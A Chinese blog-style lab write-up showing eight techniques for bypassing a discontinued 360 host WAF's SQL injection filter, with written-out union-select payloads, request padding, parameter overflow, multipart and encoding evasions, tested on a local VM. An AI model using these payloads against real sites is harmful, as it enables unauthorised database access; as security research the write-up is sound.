15. Bypass 360主机卫士SQL注入防御(多姿势)

在服务器客户端领域,曾经出现过一款 360 主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影。

从半年前的测试虚拟机里面,翻出了 360 主机卫士 Apache 版的安装包,就当做是一个纪念版吧。

这边主要分享一下几种思路,Bypass 360 主机卫士 SQL 注入防御。

0x01 环境搭建

360 主机卫士官网:

http://zhuji.360.cn

软件版本:360 主机卫士 Apache 纪念版

测试环境:phpStudy

本地构造 SQL 注入点:

$id=$_REQUEST['id'];

$query = "SELECT * FROM admin WHERE id = $id ";

0x02 WAF 测试



因 zhuji.360.cn 站点已关闭,拦截界面为空白,抓包先放一张拦截图:



姿势一:网站后台白名单

在 360 主机卫士客户端设置中存在默认网站后台白名单,如图:

利用 PHP 中的 PATH_INFO 问题,随便挑选一个白名单加在后面,可成功 bypass。

/test.php/admin?id=1 union select 1,2,schema_name from information_schema.SCHEMATA



姿势二:静态资源

当文件后缀名为 js、jpg、png 等静态资源后缀请求,类似白名单机制,waf 为了检测效率,直接略过这样一些静态资源文件名后缀的请求。

/test.php/1.png?id=1 union select 1,2,schema_name from information_schema.SCHEMATA



姿势三:缓冲区溢出

当 Post 大包时,WAF 在处理测试向量时超出了其缓冲区长度,超过检测内容长度将会直接 Bypass,如果正常用户上传一些比较大的文件,WAF 每个都检测的话,性能就会被耗光。

基于这些考虑,POST 大包溢出的思路可成功 Bypass。

访问下面的地址:

/test.php

POST数据如下:

id=1 and (select 1)=(Select 0xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA) union select 1,2,schema_name from information_schema.SCHEMATA



姿势四:uri 参数溢出

这种溢出的形式,我称它为 uri 参数溢出。比如某 WAF,默认情况下只能获取前 100 个参数进行检测,当提交第 101 个参数时,那么,将无法对攻击者提交的第 100 个以后的参数进行有效安全检测,从而绕过安全防御。

经测试,当提交的参数个数超过 97 个,可进行 union select 查询,再增加对关键字 from 的绕过,可成功 Bypass。

访问地址如下:

http://192.168.204.128/test.php

POST书籍如下:

id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1

&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1

&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1

&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1

&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1

&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1

&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1 union select 1,2,schema_name %0a/!from/information_schema.SCHEMATA



姿势五:GET+POST

一个历史久远的逻辑问题了,当同时提交 GET、POST 请求时,进入 POST 逻辑,而忽略了 GET 请求的有害参数输入,可轻易 Bypass。

访问如下 URL:

/test.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA

POST数据如下:

aaa



姿势六:multipart/form-data 格式

将 Post、Get 数据包转为上传 multipart/form-data 格式数据包,利用协议解析的差异,从而绕过 SQL 防御。

------WebKitFormBoundaryACZoaLJJzUwc4hYM Content-Disposition: form-data; name="id" 1 union /* !select*/ 1,2,schema_name【这里使用Enter换行】 from information_schema.SCHEMATA ------WebKitFormBoundaryACZoaLJJzUwc4hYM--

如果转换数据包进行绕过呢?

首先,新建一个 html 页面:

<html> <head></head> <body> <form action="http://192.168.204.128/test.php" method="post" enctype="multipart/form-data"> <input type="text" name="id"> <input type="submit"> </form> </body> </html>

然后,在浏览器打开并在输入框中输入参数,抓包发送到 Repeater,进一步构造 Payload



姿势七:编码绕过

客户端对 Payload 进行编码,服务端能够自动进行解码,这时候就考验 WAF 的编码解码能力了,如果 WAF 不能进行有效解码还原攻击向量,可能导致绕过,

常见编码如 URL 编码、unicode 编码(IIS)、宽字节编码等。

这个地方虽然 URL 编码也能绕过获取数据,主要是因为 WAF 对 POST 的防御规则太过于松散,union select 随便绕,select from 用 %0a 就可以解决,

主要分享一下编码绕过的思路。

/test.php?id=1

POST数据如下:

id=1 %55nion %53elect/* !1,2,schema_name %0aFROM information_schema.SCHEMATA* /



姿势八:%0a + 内联注释

利用 Mysql 数据库的一些特性,绕过 WAF 的防御规则,最终在数据库中成功执行了 SQL,获取数据。

http://192.168.204.128/test.php

POST数据如下:

id=1 union%0a/* !12345select* / 1,2,schema_name%0a/* !12345from */information_schema.SCHEMATA





0x03 自动化 Bypass

当测试出绕过 WAF SQL 注入防御的技巧后,可通过编写 tamper 脚本实现自动化注入,

以姿势八:%0a+内联注释为例,主要是针对 union select from 等关键字替换,Payload 中的部分关键字可能会被 waf 拦截,需要一步步调试,测试,总结规律。

tamper 脚本:

加载 tamper 脚本,可成功获取数据





这边也分享一下,另一个比较简单的自动化注入的方法,就是使用超级 SQL 注入工具,利用这边提供的注入绕过模块,

结合日志中心的测试记录,可以很方便的进行调试,然后保存绕过模板,方便下次调用。

利用前面的关键字符进行替换,自动化注入获取数据库数据:

0x04 END

分享了几种有意思的绕过思路,主要利用了 WAF 层的逻辑问题,数据库层的一些特性,服务器层编码解析、参数获取的差异。其中借鉴和学习了不少前辈们的思路,受益匪浅,学习,沉淀,总结,分享,周而复始。

15. Bypass 360主机卫士SQL注入防御(多姿势)的更多相关文章

- Bypass 360主机卫士SQL注入防御(多姿势)

0x00 前言 在服务器客户端领域,曾经出现过一款360主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影.从半年前的测试虚拟机里面,翻出了360主机卫士Apache版 ...

- Bypass 360主机卫士SQL注入防御(附tamper脚本)

0x01 前言 在测试过程中,经常会遇到一些主机防护软件,对这方面做了一些尝试,可成功bypass了GET和POST的注入防御,分享一下姿势. 0x02 环境搭建 Windows Server 200 ...

- 360网站卫士SQL注入绕过案例一个

不要以为用了360就可以高枕无忧,直接在netcraft的site_report中找到源站服务器IP,直接SQL脱裤,甚至可获取服务器权限. 存在漏洞的网站: 手工测试存在注入点: 但是网站有360保 ...

- Bypass ngx_lua_waf SQL注入防御(多姿势)

0x00 前言 ngx_lua_waf是一款基于ngx_lua的web应用防火墙,使用简单,高性能.轻量级.默认防御规则在wafconf目录中,摘录几条核心的SQL注入防御规则: select.+ ...

- 23. Bypass ngx_lua_waf SQL注入防御(多姿势)

0x00 前言 ngx_lua_waf是一款基于ngx_lua的web应用防火墙,使用简单,高性能.轻量级.默认防御规则在wafconf目录中,摘录几条核心的SQL注入防御规则: select.+(f ...

- Bypass D盾_IIS防火墙SQL注入防御(多姿势)

0X01 前言 D盾_IIS防火墙,目前只支持Win2003服务器,前阵子看见官方博客说D盾新版将近期推出,相信功能会更强大,这边分享一下之前的SQL注入防御的测试情况.D盾_IIS防火墙注入防御策略 ...

- 21. Bypass D盾_防火墙(旧版 and 新版)SQL注入防御(多姿势)

D盾旧版: 00前言 D盾_IIS防火墙,目前只支持Win2003服务器,前阵子看见官方博客说D盾新版将近期推出,相信功能会更强大,这边分享一下之前的SQL注入防御的测试情况.D盾_IIS防火墙注入防 ...

- Bypass 护卫神SQL注入防御(多姿势)

0x00 前言 护卫神一直专注服务器安全领域, 其中有一款产品,护卫神·入侵防护系统 ,提供了一些网站安全防护的功能,在IIS加固模块中有一个SQL防注入功能. 这边主要分享一下几种思路,Bypa ...

- Bypass X-WAF SQL注入防御(多姿势)

0x00 前言 X-WAF是一款适用中.小企业的云WAF系统,让中.小企业也可以非常方便地拥有自己的免费云WAF. 本文从代码出发,一步步理解WAF的工作原理,多姿势进行WAF Bypass. ...

随机推荐

- HDFS常见问题

在HDFS里面,data node上的块大小默认是64MB(或者是128MB或256MB) 问题: 为什么64MB(或128MB或256MB)是最优选择? 为什么不能远少于64MB(或128MB或25 ...

- Python 案例一(计算人体体脂率)

#计算人体体脂率 #输入部分 #身高 personHeight = input("请输入你的身高(m):") personHeight = float(personHeight) ...

- assembly打包插件引发的自定义spring标签找不到声明的错误

异常信息:通配符的匹配很全面, 但无法找到元素 的声明. 报的异常信息是关于我们使用的一个自定义的spring标签,这个异常通常的原因可能是读取不到自定义标签的映射. 到META-INF目录下找一下是 ...

- Java -- 表达式类型的自动提升

1. 提升规则: a. 所有byte型,short型和char型将被提升到int型. b. 整个算数表达式的数据类型自动提升到与表达式中最高等级操作数同样的类型. 例1: short val = 5; ...

- 一 Django框架介绍——用pycharm创建Django项目

Django框架介绍 Django是一个开放源代码的Web应用框架,由Python写成.采用了MVC的软件设计模式,即模型M,视图V和控制器C.它最初是被开发来用于管理劳伦斯出版集团旗下的一些以新闻内 ...

- scanf ---------未完待续

1.不可读入空格 #include<iostream> #include<stdio.h> using namespace std; int main() { char c[5 ...

- 用express实现CORS跨域(上-简单请求)

今天遇到了一个跨域请求登录验证的问题.所以有了尝试跨域的机会. 具体情景是,有一个登录界面写在名叫cas的站点上,但是相关的登录验证的后台接口是写在名叫earth的站点. 首先的反应是使用jsonp, ...

- 关键字volidate和transient(转)

Volatile修饰的成员变量在每次被线程访问时,都强迫从主内存中重读该成员变量的值.而且,当成员变量发生变化时,强迫线程将变化值回写到主内存.这样在任何时刻,两个不同的线程总是看到某个成员变量的同一 ...

- 【python2/3坑】从gensim的Word2Vec.load()的中文vector模型输出时显示unicode码

服务器上python2.7 打印出的e[0]对应的是 unicode码 于是分别尝试了用e[0].encode('utf-8')转码 和 e[0].decode('unicode-escape')依然 ...

- Struts2 - 表单的重复提交问题

用户重复提交表单在某些场合将会造成非常严重的后果.例如,在使用信用卡进行在线支付的时候,如果服务器的响应速度太慢,用户有可能会多次点击提交按钮,而这可能导致那张信用卡上的金额被消费了多次.因此,重复提 ...